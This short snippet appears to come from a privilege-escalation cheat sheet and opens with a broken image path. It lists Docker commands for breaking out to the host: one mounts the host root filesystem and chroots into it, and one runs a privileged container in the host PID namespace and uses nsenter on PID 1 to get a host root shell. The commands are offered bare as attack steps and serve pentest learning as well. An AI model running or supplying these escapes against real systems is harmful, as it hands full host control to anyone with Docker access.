 #List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash